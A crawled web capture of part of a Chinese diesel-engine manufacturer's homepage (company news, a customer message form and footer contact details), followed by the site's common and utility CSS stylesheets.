								</p>
							</li>
							<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
								<img src="/template/default/image/about-icon03.png" alt=""/>
								<p>
									<span>30000+</span>平方米
								</p>
							</li>
							<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
								<img src="/template/default/image/about-icon04.png" alt=""/>
								<p>
									<span>500+</span>年产值
								</p>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="about-box-btm">
				<img src="/template/default/image/about-style.jpg" alt="柴油机价格合理,柴油机价格表" />
			</div>
		</div>
	</div>
</section>
<section class="case">
	<div class="container">
		<div class="case-title">客户<span>案例</span></div>
		<div class="case-border"></div>
		<div class="case-desc">多家大型公司的实力见证,让您相信并选择稳健机械</div>
		<div class="case-box">
			
		</div>
	</div>
</section>
<section class="news">
	<div class="container">
		<div class="news-title">新闻<span>资讯</span></div>
		<div class="border"></div>
		<div class="news-desc">实时了解掌握公司新闻和行业动态</div>
		<div class="news-box">
			
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="news-box-li">
					<div class="news-box-li-left">
						<a href="/companynews/45.html"><img src="/static/upload/image/20220215/1644892009939370.jpg" alt="常州单缸柴油机价格,水冷柴油机多少钱,风冷柴油机价钱,稳健给您一份满意的柴油机价格表" /></a>
					</div>
					<div class="news-box-li-riht">
						<div class="news-box-li-right-title"><a href="/companynews/45.html">常州单缸柴油机价格,水冷柴油机多少钱,风冷柴油机价钱,稳健给...</a></div>
						<div class="news-box-li-right-date"><a href="/companynews/45.html">2020-12-08</a></div>
						<div class="news-box-li-right-desc"><a href="/companynews/45.html">查询柴油机价格,柴油机价格表,柴油机多少钱一台,12匹柴油机价格,水冷柴油机价格怎么样,这些都是客户关心的重点以及客户是否购买的决定性因素。常州...</a></div>
					</div>
				</div>
			</div>
			
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="news-box-li">
					<div class="news-box-li-left">
						<a href="/companynews/42.html"><img src="/static/upload/image/20201208/1607393317387417.jpg" alt="公司生产的水冷柴油机成功应用在果园打药机" /></a>
					</div>
					<div class="news-box-li-riht">
						<div class="news-box-li-right-title"><a href="/companynews/42.html">公司生产的水冷柴油机成功应用在果园打药机</a></div>
						<div class="news-box-li-right-date"><a href="/companynews/42.html">2020-12-04</a></div>
						<div class="news-box-li-right-desc"><a href="/companynews/42.html">公司生产的水冷柴油机已经成功运用在果园打药机上,标志着公司的产品应用范围和应用领域在不断扩大。果园打药机现在是越来越普遍,随着果园规模的不断扩大...</a></div>
					</div>
				</div>
			</div>
			
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="news-box-li">
					<div class="news-box-li-left">
						<a href="/companynews/39.html"><img src="/static/upload/image/20201127/1606442397539656.jpg" alt="稳健机械风冷柴油机圆满完成首批台架测试" /></a>
					</div>
					<div class="news-box-li-riht">
						<div class="news-box-li-right-title"><a href="/companynews/39.html">稳健机械风冷柴油机圆满完成首批台架测试</a></div>
						<div class="news-box-li-right-date"><a href="/companynews/39.html">2020-11-27</a></div>
						<div class="news-box-li-right-desc"><a href="/companynews/39.html">2020年10月，公司组织CTF系列风冷柴油机首批考核,在专业测试工程师和专门用于测试的台架上,经过超100小时的全速全负荷连续运转后，圆满完成...</a></div>
					</div>
				</div>
			</div>
			
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="news-box-li">
					<div class="news-box-li-left">
						<a href="/companynews/38.html"><img src="/static/upload/image/20201208/1607393345402422.jpg" alt="常州稳健机械有限公司官方网站正式开通上线啦" /></a>
					</div>
					<div class="news-box-li-riht">
						<div class="news-box-li-right-title"><a href="/companynews/38.html">常州稳健机械有限公司官方网站正式开通上线啦</a></div>
						<div class="news-box-li-right-date"><a href="/companynews/38.html">2020-11-26</a></div>
						<div class="news-box-li-right-desc"><a href="/companynews/38.html">常州稳健机械有限公司官方网站于今日正式开通上线,官方网站主要有以下几个功能:公司的简介:常州稳健机械有限公司是生产新一代单缸柴油机及其配件的专业...</a></div>
					</div>
				</div>
			</div>
			
		</div>
<div class="clear"></div>
		<div class="news-more"><a href="/newslist.html">查看更多</a></div>
	</div>
</section>
<section class="message">
	<div class="container">
		<div class="row">
			<div class="col-lg-4 col-md-4 col-sm-4 hidden-xs messageLeft">
				<img src="/template/default/image/message.jpg" alt="在线留言" />
				<div class="messageDiv">在线留言</div>
			</div>
			<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
				<div class="messageWord">如果对我们的产品感兴趣，请留下你的联系方式</div>
				<div class="messageBox row">
					<form action="/message/"  method="post">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<input type="text" placeholder="联系人" name="contacts"  class="messageName"/>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<input type="text" placeholder="手机号码" name="mobile"  class="messagePhone"/>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<input type="text" placeholder="邮箱" name="email"  class="messageEmail"/>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<input type="text" placeholder="地址" name="address"  class="messageAddress"/>
						</div>
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<textarea id="content" name="content" cols="30" rows="10" placeholder="留言内容(必填)" class="messageTextarea"></textarea>
						</div>
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<input type="text" name="checkcode" placeholder="验证码" class="messageCode"/><img class="codeImg"  title="点击刷新"  src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
						</div>
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<button type="submit" class="messageSubmit">提交</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
﻿<!--footer-->
<section class="footer">
	<div class="container">
		<div class="row">
			<div class="footer-top hidden-xs">
				<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
					<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
						<div class="row">
							<ul>
								<li class="footer-top-ul">关于我们</li>
								
								<li><a href="/profile.html">公司简介</a></li>
								
								<li><a href="/environment.html">企业环境</a></li>
								
								<li><a href="/honor.html">荣誉资质</a></li>
								
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
						<div class="row">
							<ul>
								<li class="footer-top-ul">产品系列</li>
								
								<li><a href="/air-cooled.html">风冷柴油机</a></li>
								
								<li><a href="/water-cooled.html">ZR-水冷柴油机</a></li>
								
								<li><a href="/r-series.html">R-水冷柴油机</a></li>
								
								<li><a href="/t-series.html">T/L-水冷柴油机</a></li>
								
								<li><a href="/zs-series.html">ZS-水冷柴油机</a></li>
								
								<li><a href="/parts.html">柴油机配件</a></li>
								
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
						<div class="row">
							<ul>
								<li class="footer-top-ul">资讯中心</li>
								
								<li><a href="/companynews.html">公司新闻</a></li>
								
								<li><a href="/industry.html">行业动态</a></li>
								
								<li><a href="/knowledge.html">常见问答</a></li>
								
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
					<div class="footer-top-right-left col-lg-4 col-md-4 col-sm-12 col-xs-12"><img src="/static/upload/image/20200901/1598925387515498.jpg" alt="企业微信"></div>
					<div class="footer-top-right-right col-lg-8 col-md-8 col-sm-12 col-xs-12">
						<ul>
							<li class="footer-top-right-title">常州稳健机械有限公司</li>
							<li>手机 : +86 15189702656</li>
							<li>电话 : 0519-83465298</li>
							<li>传真 : 0519-83466368</li>
							<li>邮箱 : <a href="mailto:boss@czwenjian.com">boss@czwenjian.com</a></li>
							<li>地址 : 江苏省常州市西夏墅浦河老工业区</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer-bottom">
				<div class="footer-bottom-top">Copyright © 常州稳健机械有限公司 版权所有. All Rights Reserved. <a href="https://www.beian.miit.gov.cn" target="_blank">苏ICP备2021052785号-1</a> <a href="http://www.czwenjian.com/index.php/sitemap.xml" target="_blank" class="hidden-xs">网站地图</a></div>
				<div class="footer-mzsm">[免责声明] : 稳健机械所提供的信息资源如有侵权、违规,请及时告知我们。</div>
			</div>
		</div>
	</div>
</section>
<section class="fixedRight hidden-xs">
	<div class="client-2"> 
		<ul id="client-2"> 
			<li class="my-kefu-qq"> 
				<div class="my-kefu-main"> 
					<div class="my-kefu-left"> 
						<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" qq="1125323722" rel="nofollow" target="_blank"> <i></i> <p> QQ咨询 </p> </a> 
					</div> 
					<div class="my-kefu-right"></div> 
				</div> 
			</li> 
			<li class="my-kefu-tel"> 
				<div class="my-kefu-tel-main"> 
					<div class="my-kefu-left"> 
						<i></i> 
						<p>咨询热线</p> 
					</div> 
					<div class="my-kefu-tel-right">0519-83465298</div> 
				</div> 
			</li> 
			<li class="my-kefu-weixin"> 
				<div class="my-kefu-main"> 
					<div class="my-kefu-left"> 
						<i></i> 
						<p>微信扫一扫</p> 
					</div> 
					<div class="my-kefu-right"> 
					</div> 
					<div class="my-kefu-weixin-pic"> 
						<img src="/static/upload/image/20200901/1598925387515498.jpg"> 
					</div> 
				</div> 
			</li> 
			<li class="my-kefu-ftop"> 
				<div class="my-kefu-main"> 
					<div class="my-kefu-left"> 
						<a href="javascript:;"> <i></i> <p>返回顶部</p> </a> 
					</div> 
					<div class="my-kefu-right"> 
					</div> 
				</div> 
			</li> 
		</ul> 
	</div> 
</section>

<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279468133'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279468133%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.czwenjian.com/template/default/css/common.css
body_size: 604
content:
body,h1,h2,h3,h4,h5,h6,dl,dt,li,dd,th,td,p,pre,form,input,button,textarea,hr,div{margin:0;padding:0; list-style:none;}h1,h2,h3,h4,h5,h6{font-size:100%;}
img{border:0;}
button,input,select,textarea{font-size:100%;}
ul,ol{ padding-left:0px;}
.list-none{ list-style:none; padding:0px; margin:0px;}
body,ul,ol,dl,dt,dd,li,h1,h2,h3,h4,h5,h6,p,form,input,table,tr,td,select,textarea{margin:0; padding:0;}
body{font-size:14px; line-height:24px; font-family: Arial, "Hiragino Sans GB", "Microsoft Yahei", "Microsoft Sans Serif", "WenQuanYi Micro Hei", sans-serif; }
img{border:none; width: 100%; }
ul{list-style:none;}
a{text-decoration:none; cursor:pointer;  font-family: Arial, "Hiragino Sans GB", "Microsoft Yahei", "Microsoft Sans Serif", "WenQuanYi Micro Hei", sans-serif; }
a:hover{ color:#E41700; text-decoration: none!important;}  
input{vertical-align:middle;}
ul li{list-style:none;}
h2{font-size:14px; font-weight:bold;}
.clear{clear:both; height:0; overflow:hidden;}
.clearfix:after{content:".";clear:both; height:0; overflow:hidden;visibility:hidden;display:block;}
.clearfix{zoom:1}
html{margin:0;padding:0;}
.hide{ display:none;}
.left{ float:left;}
.right{ float:right;}
.inner{ width:1200px; margin:0 auto;}
sup{ color:#e80000;}
.m0{ margin-right:0!important;}



--- FILE ---
content_type: text/css
request_url: http://www.czwenjian.com/template/default/css/style.css
body_size: 3737
content:
/*基础CSS*/
html {
	font-size: 14px;
	overflow-x: hidden;
}
li {
	list-style: none;
}
a {
	color: #212529
}
a:hover {
	text-decoration: none;
}
p, dl, dt, dd, ul {
	margin: 0px;
	padding: 0px;
}
.red{
	color:red;
}
.text-secondary a {
	color: #6c757d;
}
.card, .figure {
	margin: 15px 0;
}
.navbar-expand-lg .navbar-nav .nav-link {
	padding-right: 1.2rem;
	padding-left: 1.2rem;
	font-size: 14px;
}
.navbar-brand {
	font-size: 20px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.shadow-sm-top {
	box-shadow: 0 -.125rem .25rem rgba(0,0,0,.075) !important;
}
/*上下外边距*/
.mt-6, .my-6 {
	margin-top: 4rem !important;
}
.mt-7, .my-7 {
	margin-top: 5rem !important;
}
.mt-8, .my-8 {
	margin-top: 6rem !important;
}
.mt-9, .my-9 {
	margin-top: 7rem !important;
}
.mt-10, .my-10 {
	margin-top: 8rem !important;
}
.mb-6, .my-6 {
	margin-bottom: 4rem !important;
}
.mb-7, .my-7 {
	margin-bottom: 5rem !important;
}
.mb-8, .my-8 {
	margin-bottom: 6rem !important;
}
.mb-9, .my-9 {
	margin-bottom: 7rem !important;
}
.mb-10, .my-10 {
	margin-bottom: 8rem !important;
}
/*上下内边距*/
.pt-6, .mp-6 {
	padding-top: 4rem !important;
}
.pt-7, .py-7 {
	padding-top: 5rem !important;
}
.pt-8, .py-8 {
	padding-top: 6rem !important;
}
.pt-9, .py-9 {
	padding-top: 7rem !important;
}
.pt-10, .py-10 {
	padding-top: 8rem !important;
}
.pb-6, .py-6 {
	padding-bottom: 4rem !important;
}
.pb-7, .py-7 {
	padding-bottom: 5rem !important;
}
.pb-8, .py-8 {
	padding-bottom: 6rem !important;
}
.pb-9, .py-9 {
	padding-bottom: 7rem !important;
}
.pb-10, .py-10 {
	padding-bottom: 8rem !important;
}
/*边框*/
.border-top-dashed {
	border-top: 1px dashed #dee2e6 !important;
}
.border-right-dashed {
	border-right: 1px dashed #dee2e6 !important;
}
.border-bottom-dashed {
	border-bottom: 1px dashed #dee2e6 !important;
}
.border-right-dashed {
	border-top: 1px dashed #dee2e6 !important;
}
/*字距*/
.ls-1 {
	letter-spacing: 1px;
}
.ls-2 {
	letter-spacing: 2px;
}
.ls-3 {
	letter-spacing: 3px;
}
.ls-4 {
	letter-spacing: 4px;
}
.ls-5 {
	letter-spacing: 5px;
}
/*分页*/
.page-num:not(:disabled) {
	cursor: pointer;
}
.page-num, .page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #17a2b8;
	background-color: #fff;
	border: 1px solid #dee2e6;
}
a.page-num:hover, .page-link:hover {
	text-decoration: none;
}
.page-num-current {
	z-index: 1;
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8;
}
.page-num-current:hover {
	color: #fff;
}
/*其他*/
.pages {
	min-height: 500px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.code, .code img {
	height: 100px;
}
.position, .position a {
	color: #999;
}
.content {
	color: #666;
	line-height: 2;
}
.content img, .content iframe {
	max-width: 100% !important;
}
.content li {
	list-style: disc outside none;
	margin-left: 20px;
}
/*产品轮播*/
.view {
	max-width: 500px;
}
.view .swiper-slide {
	height: 300px;
	max-width: 500px;
	padding: 0 3px;
	box-sizing: border-box;
	overflow: hidden;
	text-align: center;
}
.view .swiper-slide img {
	height: 100%;
}
.view .arrow-left {
	background: url(../images/index_tab_l.png) no-repeat left center;
	position: absolute;
	left: 10px;
	width: 28px;
	height: 300px;
	z-index: 10;
	display: none;
}
.view .arrow-right {
	background: url(../images/index_tab_r.png) no-repeat right center;
	position: absolute;
	right: 10px;
	width: 28px;
	height: 300px;
	z-index: 10;
	display: none;
}
.preview {
	position: relative;
	width: 440px;
	left: 30px;
}
.preview .swiper-slide {
	width: 87.5px;
	height: 70px;
	margin: 0 3px;
	box-sizing: border-box;
	overflow: hidden;
	cursor: pointer;
}
.preview .swiper-slide img {
	display: inline-block;
	height: 100%;
}
.preview .active-nav {
	border: 1px solid #F00;
}
.preview .arrow-left {
	background: #fff url(../images/feel3.png) no-repeat left center;
	position: absolute;
	left: -20px;
	top: 0;
	width: 20px;
	height: 70px;
	z-index: 10;
}
.preview .arrow-right {
	background: #fff url(../images/feel4.png) no-repeat right center;
	position: absolute;
	right: -20px;
	top: 0;
	width: 20px;
	height: 70px;
	z-index: 10;
}

@media only screen and (max-width: 768px) {
.view .swiper-slide {
	height: 200px;
}
.preview {
	display: none;
}
.view .arrow-left, .view .arrow-right {
	height: 200px;
	display: block;
}
}
/*在线客服*/
.online {
	position: fixed;
	bottom: 150px;
	right: 10px;
	width: 60px;
	z-index: 999;
	color: #999;
}
.online a {
	color: #666;
}
.online a:hover {
	text-decoration: none;
}
.online dl {
	background: #27a8e1;
	padding: 10px 5px;
	margin-bottom: 1px;
	position: relative;
}
.online dl dd {
	color: #fff;
	text-align: center;
	font-size: 12px;
	cursor: pointer;
}
.online dl dd i {
	font-size: 25px;
}
.online dl:hover {
	background: #1781bd;
}
.online dl dt {
	position: absolute;
	top: 0px;
	right: 60px;
	background: #fff;
	border: 1px solid #ccc;
	z-index: 9999;
	display: none;
	padding: 10px 15px;
	font-weight: normal;
}
.online dl dt h3 {
	display: block;
	font-size: 16px;
	color: #666;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
}
.online dl dt h3 i {
	margin-right: 5px;
}
.online dl dt h3 span {
	float: right;
	cursor: pointer;
}
.online dl dt input {
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-top: 15px;
	height: 40px;
	line-height: 40px;
	padding: 3px 5px;
	width: 100%;
}
.online dl dt button {
	margin: 10px 0;
	border: none;
	border-radius: 5px;
	width: 100%;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	background: #28a7e1;
	color: #fff;
	cursor: pointer;
}

/*sm屏幕以上*/
@media only screen and (min-width: 576px) {
.card-img-200 {
	height: 200px;
	overflow: hidden;
}
.card-img-180 {
	height: 180px;
	overflow: hidden;
}
.card-img-150 {
	height: 150px;
	overflow: hidden;
}
.card-img-120 {
	height: 120px;
	overflow: hidden;
}
.card-img-100 {
	height: 100px;
	overflow: hidden;
}
}
/*sm屏幕以下*/
@media only screen and (max-width: 576px) {
.page-num {
	display: none;
}
.head-sm-height {
	height: 61px !important;
}
}
/*********响应式样式******************/

/*行距*/
.lh-1 {
	line-height: 1;
}
.lh-2 {
	line-height: 2;
}
.lh-3 {
	line-height: 3;
}
.lh-4 {
	line-height: 4;
}
/*字体大小*/
.fs-12 {
	font-size: .857rem;
}
.fs-14 {
	font-size: 1rem;
}
.fs-16 {
	font-size: 1.142rem!important;
}
.fs-18 {
	font-size: 1.285rem;
}
.fs-20 {
	font-size: 1.428rem;
}
.fs-22 {
	font-size: 1.571rem;
}
.fs-24 {
	font-size: 1.714rem;
}
.fs-26 {
	font-size: 1.857rem;
}
.fs-28 {
	font-size: 2rem;
}
.fs-30 {
	font-size: 2.142rem;
}
.fs-32 {
	font-size: 2.286rem;
}
.fs-34 {
	font-size: 2.429rem;
}
.fs-36 {
	font-size: 2.571rem;
}
.fs-38 {
	font-size: 2.714rem;
}
.fs-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-5px {
	height: 5px;
}
.h-10px {
	height: 10px;
}
.h-15px {
	height: 15px;
}
.h-20px {
	height: 20px;
}
.h-25px {
	height: 25px;
}
.h-30px {
	height: 30px;
}
.h-35px {
	height: 35px;
}
.h-40px {
	height: 40px;
}
.h-45px {
	height: 45px;
}
.h-50px {
	height: 50px;
}
.h-55px {
	height: 55px;
}
.h-60px {
	height: 60px;
}
.h-65px {
	height: 65px;
}
.h-70px {
	height: 70px;
}
.h-75px {
	height: 75px;
}
.h-80px {
	height: 80px;
}
.h-85px {
	height: 85px;
}
.h-90px {
	height: 90px;
}
.h-95px {
	height: 95px;
}
.h-100px {
	height: 100px;
}
.h-110px {
	height: 110px;
}
.h-120px {
	height: 120px;
}
.h-130px {
	height: 130px;
}
.h-140px {
	height: 140px;
}
.h-150px {
	height: 150px;
}
.h-160px {
	height: 160px;
}
.h-170px {
	height: 170px;
}
.h-180px {
	height: 180px;
}
.h-190px {
	height: 190px;
}
.h-200px {
	height: 200px;
}
.h-210px {
	height: 210px;
}
.h-220px {
	height: 220px;
}
.h-230px {
	height: 230px;
}
.h-240px {
	height: 240px;
}
.h-250px {
	height: 250px;
}
.h-260px {
	height: 260px;
}
.h-270px {
	height: 270px;
}
.h-280px {
	height: 280px;
}
.h-290px {
	height: 290px;
}
.h-300px {
	height: 300px;
}
.h-310px {
	height: 310px;
}
.h-320px {
	height: 320px;
}
.h-330px {
	height: 330px;
}
.h-340px {
	height: 340px;
}
.h-350px {
	height: 350px;
}
.h-360px {
	height: 360px;
}
.h-370px {
	height: 370px;
}
.h-380px {
	height: 380px;
}
.h-390px {
	height: 390px;
}
.h-400px {
	height: 400px;
}
.h-410px {
	height: 410px;
}
.h-420px {
	height: 420px;
}
.h-430px {
	height: 430px;
}
.h-440px {
	height: 440px;
}
.h-450px {
	height: 450px;
}
.h-460px {
	height: 410px;
}
.h-470px {
	height: 470px;
}
.h-480px {
	height: 480px;
}
.h-490px {
	height: 490px;
}
.h-500px {
	height: 500px;
}

/*sm屏幕以上*/
@media only screen and (min-width: 576px) {
/*行距*/
.lh-sm-1 {
	line-height: 1;
}
.lh-sm-2 {
	line-height: 2;
}
.lh-sm-3 {
	line-height: 3;
}
.lh-sm-4 {
	line-height: 4;
}
/*字体大小*/
.fs-sm-12 {
	font-size: .857rem;
}
.fs-sm-14 {
	font-size: 1rem;
}
.fs-sm-16 {
	font-size: 1.142rem;
}
.fs-sm-18 {
	font-size: 1.285rem;
}
.fs-sm-20 {
	font-size: 1.428rem;
}
.fs-sm-22 {
	font-size: 1.571rem;
}
.fs-sm-24 {
	font-size: 1.714rem;
}
.fs-sm-26 {
	font-size: 1.857rem;
}
.fs-sm-28 {
	font-size: 2rem;
}
.fs-sm-30 {
	font-size: 2.142rem;
}
.fs-sm-32 {
	font-size: 2.286rem;
}
.fs-sm-34 {
	font-size: 2.429rem;
}
.fs-sm-36 {
	font-size: 2.571rem;
}
.fs-sm-38 {
	font-size: 2.714rem;
}
.fs-sm-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-sm-5px {
	height: 5px;
}
.h-sm-10px {
	height: 10px;
}
.h-sm-15px {
	height: 15px;
}
.h-sm-20px {
	height: 20px;
}
.h-sm-25px {
	height: 25px;
}
.h-sm-30px {
	height: 30px;
}
.h-sm-35px {
	height: 35px;
}
.h-sm-40px {
	height: 40px;
}
.h-sm-45px {
	height: 45px;
}
.h-sm-50px {
	height: 50px;
}
.h-sm-55px {
	height: 55px;
}
.h-sm-60px {
	height: 60px;
}
.h-sm-65px {
	height: 65px;
}
.h-sm-70px {
	height: 70px;
}
.h-sm-75px {
	height: 75px;
}
.h-sm-80px {
	height: 80px;
}
.h-sm-85px {
	height: 85px;
}
.h-sm-90px {
	height: 90px;
}
.h-sm-95px {
	height: 95px;
}
.h-sm-100px {
	height: 100px;
}
.h-sm-110px {
	height: 110px;
}
.h-sm-120px {
	height: 120px;
}
.h-sm-130px {
	height: 130px;
}
.h-sm-140px {
	height: 140px;
}
.h-sm-150px {
	height: 150px;
}
.h-sm-160px {
	height: 160px;
}
.h-sm-170px {
	height: 170px;
}
.h-sm-180px {
	height: 180px;
}
.h-sm-190px {
	height: 190px;
}
.h-sm-200px {
	height: 200px;
}
.h-sm-210px {
	height: 210px;
}
.h-sm-220px {
	height: 220px;
}
.h-sm-230px {
	height: 230px;
}
.h-sm-240px {
	height: 240px;
}
.h-sm-250px {
	height: 250px;
}
.h-sm-260px {
	height: 260px;
}
.h-sm-270px {
	height: 270px;
}
.h-sm-280px {
	height: 280px;
}
.h-sm-290px {
	height: 290px;
}
.h-sm-300px {
	height: 300px;
}
.h-sm-310px {
	height: 310px;
}
.h-sm-320px {
	height: 320px;
}
.h-sm-330px {
	height: 330px;
}
.h-sm-340px {
	height: 340px;
}
.h-sm-350px {
	height: 350px;
}
.h-sm-360px {
	height: 360px;
}
.h-sm-370px {
	height: 370px;
}
.h-sm-380px {
	height: 380px;
}
.h-sm-390px {
	height: 390px;
}
.h-sm-400px {
	height: 400px;
}
.h-sm-410px {
	height: 410px;
}
.h-sm-420px {
	height: 420px;
}
.h-sm-430px {
	height: 430px;
}
.h-sm-440px {
	height: 440px;
}
.h-sm-450px {
	height: 450px;
}
.h-sm-460px {
	height: 410px;
}
.h-sm-470px {
	height: 470px;
}
.h-sm-480px {
	height: 480px;
}
.h-sm-490px {
	height: 490px;
}
.h-sm-500px {
	height: 500px;
}
}

/*md屏幕以上*/
@media only screen and (min-width: 768px) {
/*行距*/
.lh-md-1 {
	line-height: 1;
}
.lh-md-2 {
	line-height: 2;
}
.lh-md-3 {
	line-height: 3;
}
.lh-md-4 {
	line-height: 4;
}
/*字体大小*/
.fs-md-12 {
	font-size: .857rem;
}
.fs-md-14 {
	font-size: 1rem;
}
.fs-md-16 {
	font-size: 1.142rem;
}
.fs-md-18 {
	font-size: 1.285rem;
}
.fs-md-20 {
	font-size: 1.428rem;
}
.fs-md-22 {
	font-size: 1.571rem;
}
.fs-md-24 {
	font-size: 1.714rem;
}
.fs-md-26 {
	font-size: 1.857rem;
}
.fs-md-28 {
	font-size: 2rem;
}
.fs-md-30 {
	font-size: 2.142rem;
}
.fs-md-32 {
	font-size: 2.286rem;
}
.fs-md-34 {
	font-size: 2.429rem;
}
.fs-md-36 {
	font-size: 2.571rem;
}
.fs-md-38 {
	font-size: 2.714rem;
}
.fs-md-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-md-5px {
	height: 5px;
}
.h-md-10px {
	height: 10px;
}
.h-md-15px {
	height: 15px;
}
.h-md-20px {
	height: 20px;
}
.h-md-25px {
	height: 25px;
}
.h-md-30px {
	height: 30px;
}
.h-md-35px {
	height: 35px;
}
.h-md-40px {
	height: 40px;
}
.h-md-45px {
	height: 45px;
}
.h-md-50px {
	height: 50px;
}
.h-md-55px {
	height: 55px;
}
.h-md-60px {
	height: 60px;
}
.h-md-65px {
	height: 65px;
}
.h-md-70px {
	height: 70px;
}
.h-md-75px {
	height: 75px;
}
.h-md-80px {
	height: 80px;
}
.h-md-85px {
	height: 85px;
}
.h-md-90px {
	height: 90px;
}
.h-md-95px {
	height: 95px;
}
.h-md-100px {
	height: 100px;
}
.h-md-110px {
	height: 110px;
}
.h-md-120px {
	height: 120px;
}
.h-md-130px {
	height: 130px;
}
.h-md-140px {
	height: 140px;
}
.h-md-150px {
	height: 150px;
}
.h-md-160px {
	height: 160px;
}
.h-md-170px {
	height: 170px;
}
.h-md-180px {
	height: 180px;
}
.h-md-190px {
	height: 190px;
}
.h-md-200px {
	height: 200px;
}
.h-md-210px {
	height: 210px;
}
.h-md-220px {
	height: 220px;
}
.h-md-230px {
	height: 230px;
}
.h-md-240px {
	height: 240px;
}
.h-md-250px {
	height: 250px;
}
.h-md-260px {
	height: 260px;
}
.h-md-270px {
	height: 270px;
}
.h-md-280px {
	height: 280px;
}
.h-md-290px {
	height: 290px;
}
.h-md-300px {
	height: 300px;
}
.h-md-310px {
	height: 310px;
}
.h-md-320px {
	height: 320px;
}
.h-md-330px {
	height: 330px;
}
.h-md-340px {
	height: 340px;
}
.h-md-350px {
	height: 350px;
}
.h-md-360px {
	height: 360px;
}
.h-md-370px {
	height: 370px;
}
.h-md-380px {
	height: 380px;
}
.h-md-390px {
	height: 390px;
}
.h-md-400px {
	height: 400px;
}
.h-md-410px {
	height: 410px;
}
.h-md-420px {
	height: 420px;
}
.h-md-430px {
	height: 430px;
}
.h-md-440px {
	height: 440px;
}
.h-md-450px {
	height: 450px;
}
.h-md-460px {
	height: 410px;
}
.h-md-470px {
	height: 470px;
}
.h-md-480px {
	height: 480px;
}
.h-md-490px {
	height: 490px;
}
.h-md-500px {
	height: 500px;
}
}

/*lg屏幕以上*/
@media only screen and (min-width: 992px) {
/*行距*/
.lh-lg-1 {
	line-height: 1;
}
.lh-lg-2 {
	line-height: 2;
}
.lh-lg-3 {
	line-height: 3;
}
.lh-lg-4 {
	line-height: 4;
}
/*字体大小*/
.fs-lg-12 {
	font-size: .857rem;
}
.fs-lg-14 {
	font-size: 1rem;
}
.fs-lg-16 {
	font-size: 1.142rem;
}
.fs-lg-18 {
	font-size: 1.285rem;
}
.fs-lg-20 {
	font-size: 1.428rem;
}
.fs-lg-22 {
	font-size: 1.571rem;
}
.fs-lg-24 {
	font-size: 1.714rem;
}
.fs-lg-26 {
	font-size: 1.857rem;
}
.fs-lg-28 {
	font-size: 2rem;
}
.fs-lg-30 {
	font-size: 2.142rem;
}
.fs-lg-32 {
	font-size: 2.286rem;
}
.fs-lg-34 {
	font-size: 2.429rem;
}
.fs-lg-36 {
	font-size: 2.571rem;
}
.fs-lg-38 {
	font-size: 2.714rem;
}
.fs-lg-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-lg-5px {
	height: 5px;
}
.h-lg-10px {
	height: 10px;
}
.h-lg-15px {
	height: 15px;
}
.h-lg-20px {
	height: 20px;
}
.h-lg-25px {
	height: 25px;
}
.h-lg-30px {
	height: 30px;
}
.h-lg-35px {
	height: 35px;
}
.h-lg-40px {
	height: 40px;
}
.h-lg-45px {
	height: 45px;
}
.h-lg-50px {
	height: 50px;
}
.h-lg-55px {
	height: 55px;
}
.h-lg-60px {
	height: 60px;
}
.h-lg-65px {
	height: 65px;
}
.h-lg-70px {
	height: 70px;
}
.h-lg-75px {
	height: 75px;
}
.h-lg-80px {
	height: 80px;
}
.h-lg-85px {
	height: 85px;
}
.h-lg-90px {
	height: 90px;
}
.h-lg-95px {
	height: 95px;
}
.h-lg-100px {
	height: 100px;
}
.h-lg-110px {
	height: 110px;
}
.h-lg-120px {
	height: 120px;
}
.h-lg-130px {
	height: 130px;
}
.h-lg-140px {
	height: 140px;
}
.h-lg-150px {
	height: 150px;
}
.h-lg-160px {
	height: 160px;
}
.h-lg-170px {
	height: 170px;
}
.h-lg-180px {
	height: 180px;
}
.h-lg-190px {
	height: 190px;
}
.h-lg-200px {
	height: 200px;
}
.h-lg-210px {
	height: 210px;
}
.h-lg-220px {
	height: 220px;
}
.h-lg-230px {
	height: 230px;
}
